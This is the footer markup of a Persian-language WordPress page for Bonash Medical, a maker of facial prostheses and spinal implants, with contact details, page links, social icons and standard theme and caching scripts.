						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">بــــنش مدیکال</h3>			<div class="textwidget"><p>تولیدکننده پروتزهای فک و صورت<br />
کیج ستون فقرات<br />
پروتزهای شخصی‌سازی‌شده</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">اطلاعات تماس</h3>			<div class="textwidget"><p>کرج، جهانشهر، خیابان استانداری،کوچه زهره، پلاک 37</p>
<p><a href="tel:+982634486169">86169 344 &#8211; 026</a></p>
<p><a href="mailto:info@bonashmedical.com">info@bonashmedical.com</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="pages-3" class="widget clearfix widget_pages"><h3 class="widgettitle">فهرست کاربردی</h3>
			<ul>
				<li class="page_item page-item-6824"><a href="https://bonashmedical.com/frequently-asked-questions/">سوالات متداول</a></li>
<li class="page_item page-item-9002"><a href="https://bonashmedical.com/representation/">اخذ نمایندگی</a></li>
<li class="page_item page-item-9012"><a href="https://bonashmedical.com/employment/">استخدام</a></li>
<li class="page_item page-item-11425"><a href="https://bonashmedical.com/24th-iran-health-exhibition/">بیست و چهارمین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگاهی ایران هلث-خرداد ۱۴۰۲</a></li>
<li class="page_item page-item-11920"><a href="https://bonashmedical.com/tjs/">اولیــــن سمپوزیم مفصل گیجگاهی در ایـران</a></li>
<li class="page_item page-item-13097"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">سیستم ثابت‌ساز ستون فقرات</a></li>
<li class="page_item page-item-13187"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">کیج های کمری ستون فقرات</a></li>
<li class="page_item page-item-1429"><a href="https://bonashmedical.com/company/articles/">مقالات</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>©کپی رایت - بنش مدیکال 2023 – 2017</span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://bonashmedical.com/%da%a9%d8%af%da%a9%d9%85-%d8%af%d8%b1-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%be%d8%b1%d9%88%d8%aa%d8%b2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>CAD/CAM در طراحی پروتز</span><span class='entry-image'><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="wp-image-10452 avia-img-lazy-loading-10452 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-180x180.jpg 180w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-80x80.jpg" /><noscript><img width="80" height="80" src="https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-80x80.jpg" class="wp-image-10452 avia-img-lazy-loading-10452 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/12/mandible4-180x180.jpg 180w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://bonashmedical.com/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%ae%d8%b5%db%8c-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%af%d9%87-%d8%ac%d9%85%d8%ac%d9%85%d9%87/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="wp-image-10752 avia-img-lazy-loading-10752 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-180x180.jpg 180w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-80x80.jpg" /><noscript><img width="80" height="80" src="https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-80x80.jpg" class="wp-image-10752 avia-img-lazy-loading-10752 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-180x180.jpg 180w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></span><span class='entry-title'>ایمپلنت­‌های شخصی‌سازی‌شده جمجمه</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bonashmedical.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bonashmedical.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bonashmedical.com/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fa_IR/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/v2/js/data.js?ver=1723686297' id='widget-logic_live_match_widget-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"2558","site_url":"https:\/\/bonashmedical.com"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1696080840' id='custom-script-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bonashmedical.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-6db1ddbbc3bcc05d32209a6a31851f07---6565764b449ca.js?ver=1701148236' id='avia-footer-scripts-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bonashmedical.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->